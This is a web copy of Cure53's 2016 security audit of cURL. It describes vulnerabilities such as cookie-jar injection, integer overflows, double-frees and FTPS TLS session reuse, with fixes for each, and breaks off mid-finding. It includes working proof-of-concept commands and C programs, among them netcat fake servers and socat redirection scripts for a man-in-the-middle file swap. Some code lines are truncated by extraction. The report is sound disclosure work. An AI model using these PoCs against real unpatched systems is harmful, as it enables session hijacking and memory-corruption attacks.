You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
<strong>Pentest</strong>-<strong>Report</strong> <strong>cURL</strong> <strong>08.2016</strong><br />
Cure53, Dr.-Ing. M. Heiderich, M. Wege, BSc. D. Weißer, J. Horn, MSc. N. Krein<br />
Index<br />
Introduction<br />
Scope<br />
Identified Vulnerabilities<br />
CRL-01-001 Malicious server can inject cookies for other servers (Medium)<br />
CRL-01-002 ConnectionExists() compares passwords with strequal() (Medium)<br />
CRL-01-005 OOB write via unchecked multiplication in base64_encode() (High)<br />
CRL-01-007 Double-free in aprintf() via unsafe size_t multiplication (Medium)<br />
CRL-01-009 Double-free in krb5 read_data() due to missing realloc() check (High)<br />
CRL-01-011 FTPS TLS session reuse (Low)<br />
CRL-01-013 Heap overflow via integer truncation (Medium)<br />
CRL-01-014 Negative array index via integer overflow in unescape_word() (High)<br />
CRL-01-021 UAF via insufficient locking for shared cookies (High)<br />
Miscellaneous Issues<br />
CRL-01-003 Ambiguity in curl_easy_escape() argument (Low)<br />
CRL-01-004 Metalink provides an oracle (Info)<br />
CRL-01-006 Potentially unsafe size_t multiplications (Medium)<br />
CRL-01-008 %n is supported in format strings (Low)<br />
CRL-01-010 Slashes and .. are decoded in file URIs (Low)<br />
CRL-01-012 Only the md5 of the SSH host key fingerprint is checked<br />
CRL-01-015 Default Compile-time options lack support for PIE and RELRO (Low)<br />
CRL-01-016 Unchecked snprintf() calls (Low)<br />
CRL-01-017 Permit disabling (insecure) fallbacks (Low)<br />
CRL-01-018 Null pointer dereference in the RTSP protocol (Low)<br />
CRL-01-019 nss_init_sslver uses version info from NSS header (Info)<br />
CRL-01-020 dup_nickname() doesn't check for memory allocation failure (Low)<br />
CRL-01-022 polarssl_connect_step1() lacks matching unlock (Info)<br />
CRL-01-023 ssl_thread_setup() leaves mutex buffer partially uninitialised (Info)<br />
Conclusion<br />
Cure53, Berlin · 09/23/16 1/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
Introduction<br />
“curl is an open source command line tool and library for transferring data with URL<br />
syntax, supporting DICT, FILE, FTP, FTPS, Gopher, HTTP, HTTPS, IMAP, IMAPS,<br />
LDAP, LDAPS, POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMB, SMTP, SMTPS, Telnet<br />
and TFTP. curl supports SSL certificates, HTTP POST, HTTP PUT, FTP uploading,<br />
HTTP form based upload, proxies, HTTP/2, cookies, user+password authentication<br />
(Basic, Plain, Digest, CRAM-MD5, NTLM, Negotiate and Kerberos), file transfer resume,<br />
proxy tunneling and more.”<br />
From https://curl.haxx.se/<br />
This report documents findings of a source code audit dedicated to assessing the <strong>cURL</strong><br />
software. The assessment of the tool was performed by Cure53 as part of the Mozilla’s<br />
Secure Open Source track program. The results of the project encompass twenty-three<br />
security-relevant discoveries.<br />
As for the approach, the test was rooted in the public availability of the source code<br />
belonging to the <strong>cURL</strong> software and the investigation involved five testers of the Cure53<br />
team. The tool was tested over the course of twenty days in August and September of<br />
2016 and main efforts were focused on examining <strong>cURL</strong> 7.50.1. and later versions of<br />
<strong>cURL</strong>. It has to be noted that rather than employ fuzzing or similar approaches to<br />
validate the robustness of the build of the application and library, the latter goal was<br />
pursued through a classic source code audit. Sources covering authentication, various<br />
protocols, and, partly, SSL/TLS, were analyzed in considerable detail. A rationale behind<br />
this type of scoping pointed to these parts of the <strong>cURL</strong> tool that were most likely to be<br />
prone and exposed to real-life attack scenarios. Rounding up the methodology of the<br />
classic code audit, Cure53 benefited from certain tools, which included ASAN targeted<br />
with detecting memory errors, as well as Helgrind, which was tasked with pinpointing<br />
synchronization errors with the threading model.<br />
As already signaled, the assessment led to twenty-three issues being identified. The<br />
problems could be categorized into a slightly smaller class of nine actual security<br />
vulnerabilities, and a further fourteen general weaknesses. What is paramount is that<br />
none of the spotted issues received a “Critical” ranking with regard to their severity and<br />
scope. However, four of the key nine findings were flagged with a “High” denominator<br />
since they might have ultimately led to Remote Code Execution (RCE) on the affected<br />
system. At the same time, the overall impression of the state of security and robustness<br />
of the <strong>cURL</strong> library was positive.<br />
Cure53, Berlin · 09/23/16 2/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
Scope<br />
• <strong>cURL</strong> Sources<br />
◦ https://curl.haxx.se/download.html<br />
Identified Vulnerabilities<br />
The following sections list both vulnerabilities and implementation issues spotted during<br />
the testing period. Note that findings are listed in a chronological order rather than by<br />
their degree of severity and impact. The aforementioned severity rank is simply given in<br />
brackets following the title heading for each vulnerability. Each vulnerability is<br />
additionally given a unique identifier (e.g. CRL-01-001) for the purpose of facilitating any<br />
future follow-up correspondence.<br />
CRL-01-001 Malicious server can inject cookies for other servers (Medium)<br />
If cookie state is written into a cookie jar file that is later read back and used for<br />
subsequent requests, a malicious HTTP server can inject new cookies for arbitrary<br />
domains into said cookie jar. The issue pertains to the function Curl_cookie_init(), which<br />
reads the specified file into a fixed-size buffer in a line-by-line manner and with the use<br />
of the fgets() function:<br />
// AUDIT NOTE: MAX_COOKIE_LINE == 5000<br />
line = malloc(MAX_COOKIE_LINE);<br />
if(!line)<br />
goto fail;<br />
while(fgets(line, MAX_COOKIE_LINE, fp)) {<br />
if(checkprefix("Set-Cookie:", line)) {<br />
/* This is a cookie line, get it! */<br />
lineptr=&line[11];<br />
headerline=TRUE;<br />
}<br />
else {<br />
lineptr=line;<br />
headerline=FALSE;<br />
}<br />
while(*lineptr && ISBLANK(*lineptr))<br />
lineptr++;<br />
Curl_cookie_add(data, c, headerline, lineptr, NULL, NULL);<br />
}<br />
free(line); /* free the line buffer */<br />
The issue here is that if an invocation of fgets() cannot read the whole line into the<br />
destination buffer due to it being too small (i.e. over 4999 bytes), it truncates the output.<br />
Cure53, Berlin · 09/23/16 3/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
As a result, the next invocation of fgets() continues to read from the position where the<br />
last line was truncated. Therefore, if a cookie file contains a line with an overly long<br />
value, part of the value will be interpreted as a new cookie, effectively allowing a<br />
malicious HTTP server to inject arbitrary cookies.<br />
This code can be triggered by, for example, using a path that is around 1000-bytes-long<br />
together with a long cookie value. The precise calculation is presented below.<br />
Assuming host="localhost", path="/{1000*'A'}/" and cookie_name="A":<br />
chunk_size = 4999<br />
len(host) = 9<br />
len(path) = 1002<br />
len(cookie_name) = 1<br />
len(entry_without_value) = len(host) + len("\tFALSE\t") + len(path) +<br />
len("\tFALSE\t0\t") + len(cookie_name) + len("\t") = 1029<br />
len(cookie_value_garbage) = chunk_size - len(entry_without_value) = 3970<br />
In order to observe how this works, begin with starting up a fake HTTP server, which<br />
must belong to the attacker-domain and is here marked as localhost:<br />
(<br />
echo -ne 'HTTP/1.1 200 OK\r\nSet-Cookie: A='<br />
perl -e 'print "A"x3970'<br />
echo -ne '127.0.0.1\tFALSE\t/\tFALSE\t0\tfakecookie\tfakecookievalue\r\n\r\n'<br />
) | nc -l -v -p 8080<br />
In the next step connect with <strong>cURL</strong>, storing cookies into a cookie jar:<br />
curl-7.50.1_build/src/curl -c poisoned_jar \<br />
"http://localhost:8080/$(perl -e 'print "B"x1000')/"<br />
Now launch a new TCP server belonging to the victim-domain, which can be seen as<br />
127.0.0.1 here. This need to occur with the use of netcat:<br />
nc -l -v -p 8080<br />
Having completed this, connect with <strong>cURL</strong> again but now do so with the hostname<br />
127.0.0.1 and while reading back from the cookie jar:<br />
curl-7.50.1_build/src/curl -b poisoned_jar http://127.0.0.1:8080/<br />
Cure53, Berlin · 09/23/16 4/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
The resulting HTTP request is:<br />
GET / HTTP/1.1<br />
Host: 127.0.0.1:8080<br />
User-Agent: curl/7.50.1<br />
Accept: */*<br />
Cookie: fakecookie=fakecookievalue<br />
This demonstrates that this issue can indeed be abused to set cookies on other<br />
domains. The netrc parsing code also uses fgets(), but since the input file probably does<br />
not contain any attacker-controlled input, that is probably not a big issue in this realm.<br />
Several options are available as far as fixing this issue is concerned. Some of the<br />
approaches are the following:<br />
• When fgets() returns a line that does not end with \n, discard the current line and<br />
all following lines up to and including the next line that does end with \n. This<br />
might alter the behavior of the code if the cookie jar file does not have a trailing<br />
newline. This would cause long cookies to be dropped silently.<br />
• Read the whole file into memory, then parse it.<br />
• Use a custom fgets() alternative that reallocates memory.<br />
CRL-01-002 ConnectionExists() compares passwords with strequal() (Medium)<br />
There are two problems with ConnectionExists() comparing several kinds of usernames<br />
and passwords using strequal(). Firstly, strequal() calls curl_strequal(), which in turn calls<br />
strcasecmp(). In the process, strings are compared in a case-insensitive manner. This<br />
means that if an unused connection with proper credentials exists for a protocol that has<br />
connection-scoped credentials (neither HTTP nor HTTPS), an attacker can cause that<br />
connection to be reused if s/he knows the case-insensitive version of the correct<br />
password. While this is clearly not the most obvious or typical attack scenario, it is still<br />
recommended to compare usernames and passwords in a case-sensitive way.<br />
To test this, launch a local FTP server on port 2121 ad run:<br />
curl-7.50.1_build/src/curl ftp://user:pass@localhost:2121/test1<br />
ftp://user:PASS@localhost:2121/test2<br />
Network traffic on port 2121 should then be monitored:<br />
220 Hi there!<br />
USER user<br />
331 I only serve anonymous users. But I'll make an exception.<br />
Cure53, Berlin · 09/23/16 5/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
PASS pass<br />
230 If you insist...<br />
PWD<br />
257 "/"<br />
EPSV<br />
229 Passive Mode OK (|||35751|)<br />
TYPE I<br />
200 yeah, whatever.<br />
SIZE test1<br />
213 6<br />
RETR test1<br />
125 go on (6 bytes)<br />
226 Done.<br />
EPSV<br />
229 Passive Mode OK (|||44355|)<br />
SIZE test2<br />
213 6<br />
RETR test2<br />
125 go on (6 bytes)<br />
226 Done.<br />
QUIT<br />
221 Goodbye.<br />
The second issue causing potential trouble is that strequal() is not a timing-safe<br />
comparison function. More specifically, its execution time can leak information about how<br />
long the matching prefix of the two passwords is. If an attacker can supply a lot of URLs<br />
to be requested while a correctly authenticated connection to a non-HTTP(S) server is<br />
open, then the attacker can make appropriate timing observations. Depending on the<br />
implementation used by curl_strequal(), as a consequence s/he might theoretically be<br />
able to determine the password byte-by-byte.<br />
It is recommended to only compare passwords by comparing hashes that have been<br />
created with a cryptographic hash function. The hashes should be compared using<br />
CRYPTO_memcmp() (or an equivalent function). Alternatively, it would also be possible<br />
to first compare lengths and then call CRYPTO_memcmp() (or an equivalent function)<br />
on the passwords, provided that their lengths are equal. However, it is hard to reliably<br />
hide information about the length of passwords with the latter approach.<br />
Cure53, Berlin · 09/23/16 6/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
CRL-01-005 OOB write via unchecked multiplication in base64_encode() (High)<br />
In base64_encode() the output buffer is allocated as follows without any checks on<br />
insize:<br />
base64data = output = malloc(insize * 4 / 3 + 4);<br />
On a system with 32-bit addresses in userspace (e.g. x86, ARM, x32), the multiplication<br />
in the expression wraps around if insize is at least 1GB of data. If this happens, an<br />
undersized output buffer will be allocated, but the full result will be written, thus causing<br />
the memory behind the output buffer to be overwritten. For clear-text authentication, the<br />
username has to be duplicated before it is base64-encoded, so the bug can already be<br />
triggered with a username that has a size of 512MB.<br />
In a test with SMTP it was not possible to trigger the bug through a malicious URL<br />
because libcurl creates too many copies of the username prior to attempting an<br />
allocation of the 1GB buffer to the duplicated URL. However, if the username is set<br />
directly via CURLOPT_USERNAME, the vulnerability can be triggered. To reproduce this<br />
issue, compile the following code in a 32-bit environment on an x86-64 machine:<br />
# cat smtp-large.c<br />
#include <br />
#include <br />
#include <br />
#include <br />
#include <br />
#include <br />
int main(void) {<br />
#define USER_LEN (1
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
return 0;<br />
}<br />
# gcc -std=gnu99 -Wall -o smtp-large smtp-large.c -lcurl<br />
After accomplishing the code, launch a fake SMTP server with netcat:<br />
# nc -C -l -v -p 25<br />
Next, launch the compiled program under gdb:<br />
# gdb ./smtp-large<br />
[...]<br />
(gdb) run<br />
Starting program: /root/smtp-large<br />
[...]<br />
One can now observe that the client connects to the netcat server and engage in the<br />
following interaction (local input is given in bold):<br />
220<br />
EHLO pc<br />
250 AUTH PLAIN<br />
AUTH PLAIN<br />
334<br />
At this point, the client crashes and the gdb reports:<br />
Program received signal SIGSEGV, Segmentation fault.<br />
0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB", maxlength=5, format=0xf7fa1510 "%c%c%c%c",<br />
ap_save=0xffffd78c "Q") at mprintf.c:1001<br />
1001 info.buffer[0] = 0;<br />
(gdb) bt<br />
#0 0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB", maxlength=5, format=0xf7fa1510 "%c%c%c%c",<br />
ap_save=0xffffd78c "Q") at mprintf.c:1001<br />
#1 0xf7f5d55d in curl_msnprintf (buffer=0x808bffc "QUFB", maxlength=5, format=0xf7fa1510 "%c%c%c%c") at<br />
mprintf.c:1011<br />
#2 0xf7f398d8 in base64_encode (table64=0xf7fa1460 <br />
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",<br />
data=0x806dca0, inputbuff=0x37591008 'A' ...,<br />
insize=1073703595, outptr=0xffffd89c, outlen=0xffffd88c) at base64.c:245<br />
#3 0xf7f3995b in Curl_base64_encode (data=0x806dca0, inputbuff=0x37591008 'A'<br />
..., insize=1073741827, outptr=0xffffd89c, outlen=0xffffd88c)<br />
at base64.c:290<br />
#4 0xf7f9732b in Curl_auth_create_plain_message (data=0x806dca0,<br />
Cure53, Berlin · 09/23/16 8/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
userp=0x775a5008 'A' ..., passwdp=0x807f8d0 "x",<br />
outptr=0xffffd89c, outlen=0xffffd88c) at vauth/cleartext.c:91<br />
#5 0xf7f8f9f0 in Curl_sasl_continue (sasl=0x807f5ec, conn=0x807f1d8, code=334,<br />
progress=0xffffd8e0) at curl_sasl.c:445<br />
#6 0xf7f86516 in smtp_state_auth_resp (conn=0x807f1d8, smtpcode=334,<br />
instate=SMTP_AUTH) at smtp.c:836<br />
#7 0xf7f86a53 in smtp_statemach_act (conn=0x807f1d8) at smtp.c:1047<br />
#8 0xf7f87c94 in Curl_pp_statemach (pp=0x807f5a8, block=false) at<br />
pingpong.c:131<br />
#9 0xf7f86bbf in smtp_multi_statemach (conn=0x807f1d8, done=0xffffda54) at<br />
smtp.c:1094<br />
#10 0xf7f553c6 in Curl_protocol_connecting (conn=0x807f1d8, done=0xffffda54) at<br />
url.c:3659<br />
#11 0xf7f6e0af in multi_runsingle (multi=0x8076548, now=..., data=0x806dca0) at<br />
multi.c:1587<br />
#12 0xf7f6ef65 in curl_multi_perform (multi=0x8076548,<br />
running_handles=0xffffdbac) at multi.c:2115<br />
#13 0xf7f64bfd in easy_transfer (multi=0x8076548) at easy.c:727<br />
#14 0xf7f64d96 in easy_perform (data=0x806dca0, events=false) at easy.c:814<br />
#15 0xf7f64deb in curl_easy_perform (data=0x806dca0) at easy.c:833<br />
#16 0x0804883f in main ()<br />
It is recommended to perform integer overflow checks before any size_t arithmetic that<br />
could potentially cause overflowing.<br />
CRL-01-007 Double-free in aprintf() via unsafe size_t multiplication (Medium)<br />
When aprintf() is used, the following function is responsible for storing its resulting<br />
characters into an output buffer:<br />
static int alloc_addbyter(int output, FILE *data)<br />
{<br />
struct asprintf *infop=(struct asprintf *)data;<br />
unsigned char outc = (unsigned char)output;<br />
if(!infop->buffer) {<br />
infop->buffer = malloc(32);<br />
if(!infop->buffer) {<br />
infop->fail = 1;<br />
return -1; /* fail */<br />
}<br />
infop->alloc = 32;<br />
infop->len =0;<br />
}<br />
else if(infop->len+1 >= infop->alloc) {<br />
char *newptr;<br />
newptr = realloc(infop->buffer, infop->alloc*2);<br />
Cure53, Berlin · 09/23/16 9/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
}<br />
if(!newptr) {<br />
infop->fail = 1;<br />
return -1; /* fail */<br />
}<br />
infop->buffer = newptr;<br />
infop->alloc *= 2;<br />
infop->buffer[ infop->len ] = outc;<br />
infop->len++;<br />
}<br />
return outc; /* fputc() returns like this on success */<br />
In this scenario when the first character is written, a result buffer with a capacity of 32<br />
bytes is allocated. From this follows that whenever the result buffer is full, it is<br />
reallocated with twice of its old capacity. However, when the original capacity is<br />
pow(2,31) bytes on a 32-bit system, the multiplication by 2 overflows and realloc() is<br />
called with a size of zero, causing the buffer to be freed. The realloc() implementations of<br />
glibc, musl, dlmalloc and jemalloc all return NULL in that case, triggering the error path<br />
of alloc_addbyter().<br />
While this case looks safe at first, it actually contains some inherent dangers. In the error<br />
path it is assumed that realloc() failed, which, if true, would mean that infop->buffer is<br />
still allocated and needs to be freed. This is done in curl_maprintf():<br />
va_start(ap_save, format);<br />
retcode = dprintf_formatf(&info, alloc_addbyter, format, ap_save);<br />
va_end(ap_save);<br />
if((-1 == retcode) || info.fail) {<br />
if(info.alloc)<br />
free(info.buffer);<br />
return NULL;<br />
}<br />
However, since realloc() actually already freed info.buffer, this is a double-free, which is<br />
a potentially exploitable memory safety violation.<br />
In practice, at least on Linux with glibc, the allocation pattern of mmap() and mremap()<br />
causes the 1GB allocation to already fail. This stems from address space fragmentation<br />
and essentially makes the issue rather difficult to exploit. However, with a different libc<br />
on an alternative operating system, especially when one assumes a multi-threaded<br />
scenario or a non-standard configuration, it might be possible to exploit this issue.<br />
Cure53, Berlin · 09/23/16 10/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
Compiling the following program in a 32-bit environment opens the illustration process of<br />
showing this issue in operation:<br />
#include <br />
#include <br />
char bigstr[(2
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
mremap(0x56031000, 1073745920, 2147487744, MREMAP_MAYMOVE) = 0x56031000<br />
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x56031004} ---<br />
+++ killed by SIGSEGV +++<br />
It is recommended to explicitly check for overflow.<br />
CRL-01-009 Double-free in krb5 read_data() due to missing realloc() check (High)<br />
In <strong>cURL</strong>'s implementation of the Kerberos authentication mechanism, the function<br />
read_data() in security.c is used to fill the necessary krb5 structures. However, during<br />
reading one of the length fields from the socket read_data(), it was noticed that it fails to<br />
ensure that the passed length parameter to realloc() is not set to 0. This can be seen in<br />
the following code:<br />
static CURLcode read_data(struct connectdata *conn,<br />
curl_socket_t fd,<br />
struct krb5buffer *buf)<br />
{<br />
int len;<br />
void* tmp;<br />
CURLcode result;<br />
result = socket_read(fd, &len, sizeof(len));<br />
if(result)<br />
return result;<br />
len = ntohl(len);<br />
tmp = realloc(buf->data, len);<br />
if(tmp == NULL)<br />
return CURLE_OUT_OF_MEMORY;<br />
Calling realloc() with a len of 0 will lead to buf->data being freed. This occurs while the<br />
code actually assumes that the operating system failed to allocate enough memory and<br />
thus returns early. Later on, when the ftp connection is closed, Curl_sec_end() will be<br />
called:<br />
void<br />
Curl_sec_end(struct connectdata *conn)<br />
{<br />
if(conn->mech != NULL && conn->mech->end)<br />
conn->mech->end(conn->app_data);<br />
free(conn->app_data);<br />
conn->app_data = NULL;<br />
if(conn->in_buffer.data) {<br />
free(conn->in_buffer.data);<br />
Cure53, Berlin · 09/23/16 12/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
This leads to a second freeing of the krb5 buffer and as such signifies a possibly<br />
exploitable memory corruption vulnerability. A general recommendation is to check all<br />
parameters passed to realloc() against 0, as this easily leads to unexpected calls to<br />
free(). Bailing out accordingly or correcting the size field in question should be<br />
implemented.<br />
CRL-01-011 FTPS TLS session reuse (Low)<br />
When establishing a new TLS connection to a server, <strong>cURL</strong> attempts to find a TLS<br />
session that can be reused with the help of Curl_ssl_getsessionid(). This method<br />
compares hostnames and port numbers, but not protocols. In other words, it is possible<br />
to reuse a TLS session that was created by e.g. an FTPS server for a connection to an<br />
HTTPS server, yet this only holds if the servers listen on the same port.<br />
This might seem harmless at first but actually permits a Man-in-the-Middle (MitM)<br />
attacker to fake responses from TLS-based non-FTP protocols (e.g. HTTPS) under<br />
some circumstances. TLS sessions are not just used as a performance enhancement:<br />
some FTPS servers (e.g. vsftpd) lack a better mechanism and use them to verify that<br />
control and data connections are correctly associated with each other, thereby mitigating<br />
some cross-protocol attacks that would otherwise be possible 1 . This mitigation is<br />
necessary because of a weakness in the FTPS specification. By reusing TLS sessions<br />
across protocols, <strong>cURL</strong> reduces the effectivity of the designed and default mitigation<br />
strategy.<br />
Consider the case where a client using libcurl is about to download a file with a crucially<br />
important integrity. Let us have the client use https://server/good_file for this download.<br />
An attacker who can trigger downloads from ftps:// URLs and has a MitM position in the<br />
network wants to replace the file that is to be downloaded from https://server/good_file<br />
with another file that is stored somewhere else on the FTPS server on the same<br />
machine. The attacker proceeds as follows:<br />
(main control port) 443 ------------> 21 (main control port)<br />
/---------> 21 (control port, second connection)<br />
(main data port) high -/ /-------> high (main data port)<br />
(HTTP port) 443 ---/<br />
• The attacker tricks the client into requesting ftps://server:443/evil_file.<br />
• The client tries to connect to port 443; the attacker redirects the TCP connection<br />
to the server's FTPS control port, then lets the client and server talk normally.<br />
1<br />
https://scarybeastsecurity.blogspot.de/2015/07/vsftpd-303-released-and-horrors-of-ftp.html<br />
Cure53, Berlin · 09/23/16 13/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
• Client and server negotiate a normal TLS connection. They start a TLS session<br />
and start talking with FTP through it. Since TLS does not verify that the port<br />
numbers match, the connection progresses normally.<br />
• Passive FTP is negotiated, the server opens a high-FTPS data port, and the<br />
client attempts to connect to it. The attacker redirects this connection to the<br />
FTPS control port. Now the client believes that the FTPS data connection has<br />
been set up properly, while the server sees a second FTPS session.<br />
• The FTPS client requests a transmission of /evil_file over the control connection<br />
and expects to receive the file contents over the (fake) data connection.<br />
• The attacker waits for the client to start fetching good_file. When the client tries<br />
to connect to port 443, the attacker forwards the connection to the FTPS data<br />
port. The FTPS server verifies that the TLS session of the control connection has<br />
been reused by the data connection. Now the FTPS server, like the client,<br />
believes that the FTPS data connection has been established correctly.<br />
• The FTPS server sends the raw contents of /evil_file without any kind of header<br />
over the HTTPS connection (which it believes to be an FTPS data connection).<br />
• The HTTPS client receives /evil_file as the HTTP response.<br />
To verify the issue first configure vsftpd for implicit SSL on port 21, so that normal FTPS<br />
connections from <strong>cURL</strong> work. Additionally, to simplify the demonstration, set<br />
pasv_min_port=21212 and pasv_max_port=21212.<br />
On the client add a host’s file entry that redirects the server traffic to 127.0.0.1 to<br />
simulate malicious DNS responses.<br />
Store this file as handle_443.sh:<br />
#!/bin/bash<br />
if [ -e first_443 ]; then<br />
# second connection<br />
nc -v {serverip} 21212<br />
else<br />
# first connection<br />
touch first_443<br />
nc -v {serverip} 21<br />
fi<br />
Run the following commands in the background:<br />
socat TCP-LISTEN:21212,reuseaddr,fork 'EXEC:nc -v {serverip} 21'<br />
sudo socat TCP-LISTEN:443,reuseaddr,fork 'EXEC:./handle_443.sh'<br />
Cure53, Berlin · 09/23/16 14/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
Compile and run the following C code:<br />
#include <br />
#include <br />
#include <br />
#include <br />
CURLSH *shared;<br />
void *get_evil_url(void *x) {<br />
puts("starting ftps");<br />
CURL *hnd = curl_easy_init();<br />
if (!hnd)<br />
errx(1, "curl_easy_init");<br />
curl_easy_setopt(hnd, CURLOPT_SHARE, shared);<br />
curl_easy_setopt(hnd, CURLOPT_URL, "ftps://{server}:443/evilfile");<br />
curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);<br />
curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);<br />
curl_easy_perform(hnd);<br />
curl_easy_cleanup(hnd);<br />
puts("ftps done");<br />
return NULL;<br />
}<br />
pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;<br />
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {<br />
pthread_mutex_lock(&curllock);<br />
}<br />
void do_unlock(CURL *h, curl_lock_data d, void *p) {<br />
pthread_mutex_unlock(&curllock);<br />
}<br />
int main(int argc, char *argv[])<br />
{<br />
shared = curl_share_init();<br />
curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);<br />
curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);<br />
curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_SSL_SESSION);<br />
pthread_t tid;<br />
if (pthread_create(&tid, NULL, get_evil_url, NULL))<br />
errx(1, "pthread_create");<br />
sleep(10);<br />
puts("starting https");<br />
CURL *hnd = curl_easy_init();<br />
if (!hnd)<br />
errx(1, "curl_easy_init");<br />
Cure53, Berlin · 09/23/16 15/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
}<br />
FILE *outfile = fopen("index.html", "wb");<br />
if (!outfile)<br />
errx(1, "fopen");<br />
curl_easy_setopt(hnd, CURLOPT_WRITEDATA, outfile);<br />
curl_easy_setopt(hnd, CURLOPT_SHARE, shared);<br />
curl_easy_setopt(hnd, CURLOPT_URL, "https://{server}/");<br />
curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);<br />
curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);<br />
curl_easy_perform(hnd);<br />
curl_easy_cleanup(hnd);<br />
puts("https done");<br />
return 0;<br />
At this stage demonstration requires a short waiting period. The file from ftps://<br />
{server}:443/evilfile will be stored as index.html.<br />
A related issue is that if two FTPS connections that share TLS session state are made in<br />
parallel, it might be possible to swap the data connections while still passing the serverside<br />
session reuse check.<br />
It is recommended to add special code to the TLS session handling. It must be ensured<br />
that this code:<br />
• forbids the reuse of TLS sessions by FTPS control connections;<br />
• forbids the creation of TLS sessions by FTPS data connections;<br />
• scopes TLS sessions created by FTPS control connections to the associated<br />
data connections;<br />
• forbids the reuse of TLS sessions that were not created by the associated FTPS<br />
control connection for FTPS data sessions.<br />
What is more, it is recommended to compare protocols in Curl_ssl_getsessionid(). Going<br />
even further, it should ideally be considered to evaluate the compatibility impact of<br />
requiring the FTPS data connection to use the same TLS session as the FTPS control<br />
connection, provided that a TLS session was created for the control connection by the<br />
server.<br />
Cure53, Berlin · 09/23/16 16/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
CRL-01-013 Heap overflow via integer truncation (Medium)<br />
Among functions, curl_urldecode() is responsible for URL-decoding a given string into a<br />
newly allocated buffer. It returns a status code, the newly allocated string, and the newly<br />
allocated string's length. Input and output lengths have size_t type. As a special case,<br />
